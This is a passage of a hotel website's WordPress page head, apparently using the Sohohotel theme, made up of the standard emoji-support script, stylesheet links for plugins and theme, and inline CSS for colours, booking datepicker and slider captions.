e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lespritresort.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lespritresort.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='DOPBSP-css-dopselect-css' href='https://www.lespritresort.com/wp-content/plugins/dopbsp/libraries/css/jquery.dop.Select.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lespritresort.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sohohotel_booking_plugin_css-css' href='https://www.lespritresort.com/wp-content/plugins/sohohotel-booking/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.lespritresort.com/wp-content/plugins/sohohotel-shortcodes-post-types/assets/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.lespritresort.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='sohohotel_color_gold-css' href='https://www.lespritresort.com/wp-content/themes/sohohotel/framework/css/color-gold.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sohohotel_style-css' href='https://www.lespritresort.com/wp-content/themes/sohohotel/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='sohohotel_style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, .header-wrapper-1 #primary-navigation,.header-wrapper-2 #primary-navigation, .header-wrapper-3 #primary-navigation, .header-wrapper-4 #primary-navigation, .rev-caption-wrapper-1 p, .table-wrapper table th, .main-content-lightbox table th, .dropcap, .vc_tta-tabs .vc_tta-title-text, .rooms-block-image .new-icon, .main-content .search-results-list li, .room-price-widget .from, .room-price-widget .price-detail, .booking-side h4, #open_datepicker .ui-datepicker-title, .step-icon, .step-title, .datepicker__month-name {
					font-family: 'Playfair Display', serif;
				}body, select, input, button, textarea, #reply-title small {
					font-family: 'Source Sans Pro', sans-serif;
				}.header-wrapper-1 .top-right-button,
				.header-wrapper-1 .navigation li ul li a:hover,
				.header-wrapper-1 .navigation li ul li.current-menu-item a,
				.header-wrapper-1 .navigation li ul li.current_page_item a,
				.header-wrapper-2 .top-right-button,
				.header-wrapper-2 .navigation li ul li a:hover,
				.header-wrapper-2 .navigation li ul li.current-menu-item a,
				.header-wrapper-2 .navigation li ul li.current_page_item a,
				.header-wrapper-3 .navigation li ul li a:hover,
				.header-wrapper-3 .navigation li ul li.current-menu-item a,
				.header-wrapper-3 .navigation li ul li.current_page_item a,
				.header-wrapper-3 .top-right-button,
				.header-wrapper-4 .top-right-button,
				.header-wrapper-4 .navigation li ul li a:hover,
				.header-wrapper-4 .navigation li ul li.current-menu-item a,
				.header-wrapper-4 .navigation li ul li.current_page_item a,
				.header-wrapper-4 .menu-button,
				.mobile-navigation-wrapper ul li a:hover,
				.slideshow-button-rooms,
				.slideshow-button-testimonials,
				.title-block-0,
				.table-wrapper table th,
				.footer table th,
				.button0,
				.button1:hover,
				.button3:hover,
				.button5:hover,
				.button2,
				.button4,
				.button6,
				.main-content button,
				#submit-button,
				.wpcf7-submit,
				.accordion h4:before,
				.toggle h4:before,
				.title-block-1,
				.booking-form button,
				.title-block-2,
				.rooms-block-image .new-icon,
				.owl-theme .owl-dots .owl-dot span,
				.view-details-button,
				.room-style-2 .image-room-price,
				.room-style-2 .rooms-block i,
				.pp_close,
				#page-header .title-block-5,
				.widget-block,
				.more-link,
				.page-not-found .title-block-5,
				.page-not-found form button,
				.main-content .search-results-form button,
				.page-pagination li span.current,
				.page-pagination li a:hover,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.post-pagination span,
				.post-pagination span:hover,
				.title-block-6,
				#ui-datepicker-div a:hover,
				.booking-side .edit-booking-button,
				.service_button,
				.booking-step-wrapper .step-icon-current,
				.ui-datepicker-calendar tbody tr td a:hover,
				#open_datepicker .ui-datepicker-calendar .dp-highlight .ui-state-default,
				.footer-bottom,
				.newsletter-form button,
				.footer .tnp-field input[type="submit"],
				.title-block-3,
				.title-block-4,
				.title-block6,
				.title-block8,
				.vc_tta-panels .vc_tta-panel-title:before,
				.main-content-lightbox .total-price-lightbox {
					background: #377a82;
				}

				.pp_close {
					background: url("https://www.lespritresort.com/wp-content/themes/sohohotel/framework/images/close.png") no-repeat center #377a82;
				}

				.content-wrapper ul li:before,
				.main-content ul li:before,
				.main-content blockquote:before,
				.main-content .social-links li i,
				.content-wrapper p a,
				.latest-news-block-content .news-meta .nm-news-date:before,
				.latest-news-block-content .news-meta .nm-news-comments:before,
				.testimonial-wrapper div span.qns-open-quote,
				.testimonial-wrapper div span.qns-close-quote,
				.news-block-wrapper .news-meta .nm-news-author:before,
				.news-block-wrapper .news-meta .nm-news-date:before,
				.news-block-wrapper .news-meta .nm-news-category:before,
				.news-block-wrapper .news-meta .nm-news-comments:before,
				.footer ul li:before,
				.booking-main .footer-social-icons-wrapper a {
					color: #377a82;
				}

				.header-wrapper-1 .navigation li.current_page_item > a,
				.header-wrapper-1 .navigation li a:hover,
				.header-wrapper-2 .navigation li.current_page_item > a,
				.header-wrapper-2 .navigation li a:hover,
				.header-wrapper-1 .navigation li.current-menu-ancestor > a,
				.header-wrapper-2 .navigation li.current-menu-ancestor > a {
					border-bottom: #377a82 3px solid;
				}

				.header-wrapper-4 .navigation li.current_page_item > a,
				.header-wrapper-4 .navigation li a:hover,
				.room-style-2 .rooms-block,
				.room-style-2 .room-1-cols .rooms-block,
				.room-style-2 .room-1-cols .rooms-block:last-child {
					border-bottom: #377a82 2px solid;
				}

				.header-wrapper-3 .navigation li.current_page_item > a,
				.header-wrapper-3 .navigation li a:hover {
					border-top: #377a82 3px solid;
				}

				#tabs .ui-tabs-nav li.ui-state-active {
					border-top: #377a82 4px solid;
				}

				.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
					border-top: #377a82 4px solid !important;
				}

				.main-content blockquote {
					border-left: #377a82 3px solid;
				}

				.button1:hover,
				.button3:hover,
				.button5:hover,
				.page-pagination li span.current,
				.page-pagination li a:hover,
				.wp-pagenavi span.current,
				.wp-pagenavi a:hover,
				.post-pagination span,
				.post-pagination span:hover {
					border: #377a82 1px solid;
				}

				.owl-theme .owl-dots .owl-dot span, .owl-theme .owl-dots .owl-dot.active span {
					border: #377a82 3px solid;
				}.header-wrapper-1 .top-bar-wrapper,
				.header-wrapper-2 .top-bar-wrapper,
				.header-wrapper-2 .navigation,
				.header-wrapper-3,
				.header-wrapper-3 .top-bar-wrapper,
				.header-wrapper-4 .top-bar-wrapper,
				.mobile-navigation-wrapper,
				.wide-booking-form,
				.our-rooms-section,
				.main-content .search-results-form,
				#ui-datepicker-div,
				.booking-background-image .booking-background-image-inner .booking-form,
				.sidebar-booking-form .booking-form,
				.room-price-widget .from,
				.room-price-widget .price-detail,
				.booking-side-wrapper,
				.booking-main-wrapper,
				.price-details .deposit,
				.price-details .total,
				.header-wrapper-2 .fixed-navigation-show-wrapper #primary-navigation,
				.header-wrapper-3 .fixed-navigation-show-wrapper #primary-navigation,
				.header-wrapper-4 .fixed-navigation-show-wrapper #primary-navigation,
				.header-wrapper-4,
				.content-wrapper table.sh_availability_calendar th,
				.room-guest-selection-input-wrapper {
					background: #3a444e;
				}

				.lightbox-title {
					background: #3a444e;
				}

				.step-icon {
					background: #3a444e;
				}

				.step-line {
					background: #3a444e;
				}

				.footer {
					background: #3a444e;
				}

				#open_datepicker .ui-datepicker-calendar .ui-datepicker-unselectable .ui-state-default,
				#open_datepicker tbody tr td a,
				#open_datepicker .ui-datepicker-calendar tbody tr td span {
					border-right: #3a444e 1px solid;
				}

				#open_datepicker .ui-datepicker-calendar .ui-datepicker-unselectable .ui-state-default,
				#open_datepicker .ui-datepicker-calendar tbody tr td a, 
				#open_datepicker .ui-datepicker-calendar tbody tr td span {
					border-bottom: #3a444e 1px solid;
				}

				#open_datepicker .ui-datepicker-prev:after,
				#open_datepicker .ui-datepicker-next:after,
				.booking-main .contact-list .phone-icon:before, 
				.booking-main .contact-list .fax-icon:before, 
				.booking-main .contact-list .email-icon:before, 
				.booking-main .contact-list .address-icon:before {
					color: #3a444e;
				}
				
				@media only screen and (max-width: 1020px) {
	
					.header-wrapper-4 {
					    background: #3a444e !important;
					}
	
				}body {
					background: #666666;
				}body{background: #fff;}#page-header {background: #f0f0f0}#page-header, #page-header a, #page-header h1 {color: #424242;}.header-wrapper-1 .top-bar-wrapper, .header-wrapper-2 .top-bar-wrapper, .header-wrapper-3 .top-bar-wrapper, .header-wrapper-4 .top-bar-wrapper {background: transparent;}.top-bar-wrapper, .top-bar-wrapper p, .top-bar-wrapper p a, .top-bar-wrapper li, .top-bar-wrapper li a,
				.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu p span, .header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu p a,
				.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu p span, .header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu p a,
				.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu p span, .header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu p a,
				.header-wrapper-4 .top-bar-wrapper .top-right-wrapper .language-menu p span, .header-wrapper-4 .top-bar-wrapper .top-right-wrapper .language-menu p a,
				.header-wrapper-1 .top-bar-wrapper a,
				.header-wrapper-2 .top-bar-wrapper a,
				.header-wrapper-3 .top-bar-wrapper a,
				.header-wrapper-4 .top-bar-wrapper a,
				.header-wrapper-1 .top-bar-wrapper .top-left-icons li.phone-icon:before,
				.header-wrapper-1 .top-bar-wrapper .top-left-icons li.map-icon:before,
				.header-wrapper-2 .top-bar-wrapper .top-left-icons li.phone-icon:before,
				.header-wrapper-2 .top-bar-wrapper .top-left-icons li.map-icon:before,
				.header-wrapper-3 .top-bar-wrapper .top-left-icons li.phone-icon:before,
				.header-wrapper-3 .top-bar-wrapper .top-left-icons li.map-icon:before,
				.header-wrapper-4 .top-bar-wrapper .top-left-icons li.phone-icon:before,
				.header-wrapper-4 .top-bar-wrapper .top-left-icons li.map-icon:before {color: #ffffff;}.header-wrapper-1 .top-bar-wrapper .top-right-wrapper .language-menu ul li:after,
				.header-wrapper-2 .top-bar-wrapper .top-right-wrapper .language-menu ul li:after,
				.header-wrapper-3 .top-bar-wrapper .top-right-wrapper .language-menu ul li:after,
				.header-wrapper-4 .top-bar-wrapper .top-right-wrapper .language-menu ul li:after {color: #737373;}.header-wrapper-1 .top-right-button, 
				.header-wrapper-2 .top-right-button, 
				.header-wrapper-3 .top-right-button, 
				.header-wrapper-4 .top-right-button {background: #377a82;}.header-wrapper-1 a.top-right-button, 
				.header-wrapper-2 a.top-right-button, 
				.header-wrapper-3 a.top-right-button, 
				.header-wrapper-4 a.top-right-button {color: #ffffff;}.footer {background: #3a444e;}.footer,
				.footer h5,
				.footer a,
				.footer p,
				.footer p a,
				.footer li,
				.footer li a,
				.footer .contact-widget .cw-address:before,
				.footer .contact-widget .cw-phone:before,
				.footer .contact-widget .cw-cell:before {color: #ffffff;}.footer-bottom {background: #377a82;}.footer-bottom, .footer-bottom p, .footer-bottom a {color: #ffffff;}.wide-booking-form,
				.booking-background-image .booking-background-image-inner .booking-form,
				.sidebar-booking-form .booking-form,
				.room-price-widget .from, .room-price-widget .price-detail {background: #1c1c1c;}.booking-form label, 
				.room-price-widget .price,
				.room-price-widget .from, .room-price-widget .price-detail {color: #ffffff;}.room-price-widget {border: 1px solid #494949;}.booking-form button, .room-selection-done-btn {background: #377a82;}.booking-form button, .room-selection-done-btn, form .bookingbutton {color: #ffffff;}.page-not-found {
					background: url("  ") top center no-repeat;
				}.booking-page-wrapper {
					background: url("  ") no-repeat fixed center top;
				}.datepicker__inner, .datepicker__tooltip {background: #1c1c1c;}
				
				.datepicker__month-day {
					border-right: #1c1c1c 1px solid; 
					border-bottom: #1c1c1c 1px solid; 
				}
				
				.datepicker__month-name,
				.datepicker__week-days,
				.datepicker__month-day,
				.datepicker__month-day--hovering,
				.datepicker__close-button,
				.datepicker__close-button:hover {color: #ffffff;}
				
				.datepicker__month-button--prev:after,
				.datepicker__month-button--next:after,
				.datepicker__tooltip {background: #ffffff;}
				
				.datepicker__tooltip:after {
				border-left: 4px solid transparent;
				border-right: 4px solid transparent;
				border-top: 4px solid #ffffff;
				}.datepicker__month-day--invalid {color: #7b7b7b;}
				
				.datepicker__month-day--disabled {
					color: #7b7b7b;
					color: rgba(255, 255, 255, 0);
					border-right: #1c1c1c 1px solid;
					border-bottom: #1c1c1c 1px solid;
				}
				.datepicker__month-day--selected,
				.datepicker__month-day--first-day-selected,
				.datepicker__month-day--last-day-selected {color: #ffffff;}.datepicker__month-day {background: #424242;}.datepicker__month-day--hovering {background: #377a82;}.datepicker__week-days,
				.datepicker__month-caption {
					border-bottom: 1px solid #424242;
				}.datepicker__month-day--invalid {
					background: #292929;
				}

				.datepicker__month-day--disabled,
				.datepicker__month-day--disabled:hover {
					background: url("https://www.lespritresort.com/wp-content/themes/sohohotel/framework/images/unavailable.png") #292929 center;
				}.datepicker__month-day--selected, .datepicker__month-day--valid:hover, .datepicker__month-day--first-day-selected,
				.datepicker__month-day--last-day-selected {background: #377a82;}
				
				.datepicker__month-day--disabled:hover {
					background: url("https://www.lespritresort.com/wp-content/themes/sohohotel/framework/images/unavailable.png") #292929 center;
				}
				
				.datepicker__month-day--last-day-selected {background: #377a82 !important;}
				.slide-title {
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}

			.slide-title span {
				font-style: italic;
			}

			.site-style-1 .rev_slider_wrapper-1 {
				margin: -2px 0 0 0 !important;
			}

			.site-style-2 .rev_slider_wrapper-1 {
				margin: -37px 0 0 0 !important;
			}

			.site-style-3 .rev_slider_wrapper-1,
			.site-style-4 .rev_slider_wrapper-1 {
				margin: 0 !important;
			}

			.slide-description {
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}

			.slider_no_margin {
				margin: 0;
			}

			.rev-caption-wrapper-1 h3 {
				font-size: 72px;
				color: #fff;
				line-height: 120%;
				width: 700px;
				text-align: left;
				margin: 0 auto;
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}

			.rev-caption-wrapper-1 p {
				color: #fff;
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
				font-size: 18px;
			}

			.rev-caption-wrapper-1 h3 span {
				font-style: italic;
			}

			.rev-custom-caption-1 h3 {
				font-size: 72px;
				color: #fff;
				line-height: 120%;
				width: 1110px;
				text-align: center;
			}

			.rev-custom-caption-2 h3 {
				font-size: 72px;
				color: #fff;
				line-height: 120%;
				width: 1110px;
				text-align: left;
			}

			.rev-custom-caption-2 .title-block-0 {
				width: 80px;
				height: 3px;
				margin: 25px 0 25px 0;
			}

			.rev-custom-caption-1 .title-block1 {
				width: 85px;
				height: 3px;
				margin: 20px auto 25px auto;
			}

			.rev-custom-caption-1 .slideshow-button-wrapper {
				margin: 0 auto;
				float: none;
				width: 340px;
			}

			.rev-custom-caption-1 p {
				font-size: 18px;
				color: #fff;
				line-height: 160%;
				margin: 0 0 25px 0;
				text-align: left;
			}

			.rev-custom-caption-1 p {
				font-size: 18px;
				color: #fff;
				line-height: 160%;
				margin: 0 0 25px 0;
				text-align: center;
			}

			.tparrows {
				background: none !important;
			}

			.tparrows:after {
				-webkit-border-radius: 99%; 
				-moz-border-radius: 99%;
				-o-border-radius: 99%;
				border-radius: 99%;
				color: #fff;
				font-size: 40px;
				border: #fff 3px solid;
				position: absolute;
				z-index: 10;
				line-height: 65px;
				text-align: center;
				font-weight: 300;
				top: -10px; 
				font-family: "FontAwesome";
			}

			.tp-rightarrow.tparrows:after {
				content: "\f105";
				left: -41px;
				width: 52px;
				padding: 0 3px 0 10px;
			}

			.tp-leftarrow.tparrows:after {
				content: "\f104";
				left: 15px;
				width: 43px;
				padding: 0 12px 0 10px;
			}

			.tparrows.tp-leftarrow:before,
			.tparrows.tp-rightarrow:before {
				content: "" !important;
			}

			.slideshow-button {
				border-radius: 30px;
				color: #fff;
				display: inline-table;
				float: left;
				font-size: 16px;
				margin: 5px 0 0;
				padding: 16px 35px;
			}

			.slideshow-button-rooms {
				margin: 0 14px 0 0;
			}

			.slideshow-button-rooms,
			.slideshow-button-testimonials {
				padding: 15px 25px 15px 25px;
				color: #fff;
				font-size: 16px;
				-webkit-border-radius: 30px; 
				-moz-border-radius: 30px;
				-o-border-radius: 30px;
				border-radius: 30px;
				font-weight: 400;
			}

			.slideshow-button-rooms i,
			.slideshow-button-testimonials i {
				font-size: 20px;
				margin: 0 0 0 8px;
			}

			.title-block-0 {
				width: 80px;
				height: 3px;
				margin: 25px auto 25px auto;
			}

			.rev_slider_wrapper-2 {
				margin: 0 0 30px 0;
			} .wide-booking-form .booking-form .booking-form-input-0,
				 .wide-booking-form .booking-form .booking-form-input-1,
				 .wide-booking-form .booking-form .booking-form-input-2,
				 .wide-booking-form .booking-form .booking-form-input-3,
				 .wide-booking-form .booking-form .booking-form-input-4 {
					width: calc(16% - 8px);
				}

				 .wide-booking-form .booking-form .booking-form-input-5 {
					width: calc(19% - 8px);
				}
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.lespritresort.com/wp-content/themes/sohohotel/framework/css/prettyPhoto.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.lespritresort.com/wp-content/themes/sohohotel/framework/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='sohohotel_responsive-css' href='https://www.lespritresort.com/wp-content/themes/sohohotel/framework/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
